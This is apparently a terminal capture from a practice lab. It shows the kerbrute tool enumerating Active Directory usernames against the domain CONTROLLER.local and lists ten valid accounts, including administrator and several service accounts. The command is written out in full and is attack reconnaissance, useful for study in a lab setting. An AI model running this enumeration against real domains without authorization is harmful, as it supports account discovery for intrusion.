 ┌──(cyber㉿kali202109)-[~]
└─$ ./kerbrute userenum --dc CONTROLLER.local -d CONTROLLER.local AD-Users.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 02/22/22 - Ronnie Flathers @ropnop
2022/02/22 12:36:24 > Using KDC(s):
2022/02/22 12:36:24 > CONTROLLER.local:88
2022/02/22 12:36:25 > [+] VALID USERNAME: admin1@CONTROLLER.local
2022/02/22 12:36:25 > [+] VALID USERNAME: admin2@CONTROLLER.local
2022/02/22 12:36:25 > [+] VALID USERNAME: administrator@CONTROLLER.local
2022/02/22 12:36:27 > [+] VALID USERNAME: httpservice@CONTROLLER.local
2022/02/22 12:36:27 > [+] VALID USERNAME: machine1@CONTROLLER.local
2022/02/22 12:36:27 > [+] VALID USERNAME: machine2@CONTROLLER.local
2022/02/22 12:36:27 > [+] VALID USERNAME: sqlservice@CONTROLLER.local
2022/02/22 12:36:27 > [+] VALID USERNAME: user3@CONTROLLER.local
2022/02/22 12:36:27 > [+] VALID USERNAME: user2@CONTROLLER.local
2022/02/22 12:36:27 > [+] VALID USERNAME: user1@CONTROLLER.local
2022/02/22 12:36:27 > Done! Tested 100 usernames (10 valid) in 2.989 seconds